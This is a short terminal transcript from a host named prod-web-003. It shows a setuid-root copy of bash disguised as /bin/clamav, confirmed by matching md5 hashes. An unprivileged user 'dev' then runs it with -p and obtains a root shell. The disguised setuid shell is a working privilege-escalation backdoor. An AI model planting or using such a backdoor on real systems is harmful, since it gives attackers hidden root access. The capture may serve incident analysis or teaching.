 root@prod-web-003:~# ll /bin/clamav
-rwsr-sr-x 1 root root 1396520 Jan  6  2022 /bin/clamav*
root@prod-web-003:~#
root@prod-web-003:~# md5sum /bin/clamav
11227b11f565de042c48654a241e9d1c  /bin/clamav
root@prod-web-003:~#
root@prod-web-003:~# ll /bin/clamav /bin/bash
-rwxr-xr-x 1 root root 1396520 Jan  6  2022 /bin/bash*
-rwsr-sr-x 1 root root 1396520 Jan  6  2022 /bin/clamav*
root@prod-web-003:~#
root@prod-web-003:~# md5sum /bin/bash
11227b11f565de042c48654a241e9d1c  /bin/bash
root@prod-web-003:~#
root@prod-web-003:~# exit
exit
dev@prod-web-003:~$
dev@prod-web-003:~$ whoami
dev
dev@prod-web-003:~$ /bin/clamav -p
clamav-5.1#
clamav-5.1# whoami
root
clamav-5.1#